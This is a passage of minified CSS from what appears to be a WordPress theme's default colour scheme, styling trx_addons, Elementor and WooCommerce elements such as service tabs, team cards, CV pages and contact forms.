.sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e9e9ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#221b40 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f2f2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_default .sc_skills .sc_skills_total{color:#221b40}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#221b40}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#dddce1}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e9e9ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_default.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_default.footer_wrap .socials_wrap .social_item,.scheme_default .footer_wrap .socials_wrap .social_item{border-color:#dddce1}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#221b40;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_default header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#ffffff!important}.scheme_default .sc_supertitle_no_icon{background-color:#ff1000}.scheme_default .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_default .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_default .sc_testimonials_item_content{color:#221b40}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#ff1000}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#221b40}.scheme_default .sc_testimonials_item_author_subtitle{color:#635c81}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#635c81}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#635c81}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .sc_team_default .sc_team_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191d32}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191D32}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#635c81;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#221b40;	border-color:#221b40}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#dddce1}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#221b40}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sport_page_list{border-color:#dddce1}.scheme_default .sport_page_list li+li{border-color:#dddce1}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#221b40;	border-color:#ff250d;	background-color:#ff250d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e9e9ee;	border-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#221b40;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#635c81}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#635c81}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#221b40}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_profiler_title{color:#221b40}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#dddce1}.scheme_default .trx_addons_profiler table td{color:#635c81}.scheme_default .trx_addons_profiler table th{background-color:#e9e9ee;	color:#221b40}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#ffffff;	color:#635c81}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#ff1000}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#00b8f4}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#dddce1}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#dddce1}.scheme_default .sc_layouts_search .search_style_normal form .search_field,.scheme_default .single-cpt_tours .related_wrap{border-color:rgba(34,27,64,0.15)!important}.scheme_default .sc_layouts_search .search_style_normal form .search_submit{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit,.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#ff1000}.scheme_default .trx_addons_cv a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_header{background-color:#f2f2f4}.scheme_default .trx_addons_cv_header_image img{border-color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,27,64,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#221b40}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f2f2f4}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f2f2f4; text-shadow:1px 1px 3px #221b40}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#635c81;	background-color:#ffffff;	border-color:#f2f2f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#221b40;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#221b40}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#221b40}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#635c81}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#221b40}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#635c81}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#221b40}.scheme_default .trx_addons_pagination>span.active{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#635c81}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#635c81}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#dddce1}.scheme_default .trx_addons_cv_resume_item_meta{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#635c81}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#221b40}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#221b40}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#635c81}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#221b40}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#221b40}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#221b40}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#221b40}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e9e9ee;	color:#221b40}.scheme_default .trx_addons_contact_form_field button{background-color:#221b40;	border-color:#221b40;	color:#f2f2f4}.scheme_default .trx_addons_contact_form_field button:hover{color:#221b40}.scheme_default .trx_addons_contact_form_info_icon{color:#635c81}.scheme_default .trx_addons_contact_form_info_area{color:#221b40}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#221b40 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_default .trx_addons_range_slider_label_min{color:#635c81}.scheme_default .trx_addons_range_slider_label_max{color:#635c81}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#dddce1}.scheme_default div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#e9e9ee}.scheme_default .elementor-shape .elementor-shape-fill{fill:#f2f2f4}.scheme_default .elementor-divider-separator{border-color:#dddce1}.scheme_default .elementor-toggle .elementor-tab-title{background-color:#f2f2f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title a{color:#221b40}.scheme_default .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#221b40}.scheme_default.elementor-widget-toggle .elementor-tab-title{background-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#191d32}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#f2f2f4}.scheme_default.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title a{color:#221b40}.scheme_default .elementor-text-editor a{color:#635c81}.scheme_default .elementor-text-editor a:hover{color:#00b8f4}.scheme_default .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_default .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_default .editor-post-sidebar-holder{background-color:#ffffff}.scheme_default .editor-post-sidebar-holder:before{color:#635c81}.scheme_default.editor-block-list__layout{color:#635c81;	background-color:#f2f2f4}.scheme_default.editor-block-list__layout p{color:#635c81}.scheme_default .has-bg-color-color{color:#f2f2f4}.scheme_default .has-bd-color-color{color:#dddce1}.scheme_default .has-text-color-color{color:#635c81}.scheme_default .has-text-light-color{color:#635c81}.scheme_default .has-text-dark-color{color:#221b40}.scheme_default .has-text-link-color{color:#ff1000}.scheme_default .has-text-hover-color{color:#00b8f4}.scheme_default .has-text-link-2-color{color:#00b8f4}.scheme_default .has-text-hover-2-color{color:#ff1000}.scheme_default .has-text-link-3-color{color:#0D71CE}.scheme_default .has-text-hover-3-color{color:#00b8f4}.scheme_default .has-bg-color-background-color{background-color:#f2f2f4}.scheme_default .has-bd-color-background-color{background-color:#dddce1}.scheme_default .has-text-color-background-color{background-color:#635c81}.scheme_default .has-text-light-background-color{background-color:#635c81}.scheme_default .has-text-dark-background-color{background-color:#221b40}.scheme_default .has-text-link-background-color{background-color:#ff1000}.scheme_default .has-text-hover-background-color{background-color:#00b8f4}.scheme_default .has-text-link-2-background-color{background-color:#00b8f4}.scheme_default .has-text-hover-2-background-color{background-color:#ff1000}.scheme_default .has-text-link-3-background-color{background-color:#0D71CE}.scheme_default .has-text-hover-3-background-color{background-color:#00b8f4}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#635c81}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default .single_product_layout_stretched .page_content_wrap{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce.single_product_layout_stretched div.product 